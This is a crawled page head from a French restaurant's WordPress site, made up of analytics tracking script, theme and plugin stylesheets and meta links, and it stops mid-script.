

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leptitlouis.fr/?attachment_id=72
body_size: 19376
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>20170127_140043 &#8211; Le P&#039;tit Louis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux" href="https://leptitlouis.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux des commentaires" href="https://leptitlouis.fr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; 20170127_140043 Flux des commentaires" href="https://leptitlouis.fr/?feed=rss2&#038;attachment_id=72" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D72" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D72&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZZ08FJ127S"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/leptitlouis.fr\/?attachment_id=72"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZZ08FJ127S',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-ZZ08FJ127S', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='online-css-css' href='https://www.fbgcdn.com/embedder/css/order-online.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://leptitlouis.fr/wp-includes/css/dashicons.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://leptitlouis.fr/wp-includes/css/admin-bar.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://leptitlouis.fr/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/bootstrap.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/owl.carousel.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/animate.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-editor-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/editor-style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-menus-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/classic-menu.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-widgets-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/widgets.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-main-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/main.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-woo-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/woo.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-media-query-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/responsive.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='appetizer-style-inline-css' type='text/css'>
.main-footer {
						background: url(https://leptitlouis.fr/wp-content/uploads/2020/05/Morifood_7.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.70);
						background-blend-mode: multiply;
				}

.logo img, .mobile-logo img {
					max-width: 149px;
				}
.main-slider {
					    background: rgba(0, 0, 0, 0.9);
				}
.breadcrumb-area {
					min-height: 260px;
				}
.breadcrumb-area:after {
					background-color: #000000;
					opacity: 0.1;
				}
.product-section.product-home {
						background: url(https://leptitlouis.fr/wp-content/uploads/2025/08/Bingsu.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.8);
						background-blend-mode: multiply;
				}
 body{ 
			font-size: 16px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: inherit;
		}
 h1{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}

/*# sourceURL=appetizer-style-inline-css */
</style>
<link rel='stylesheet' id='appetizer-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant_system_public_style-css' href='https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/css/public-style.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=1769008331" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
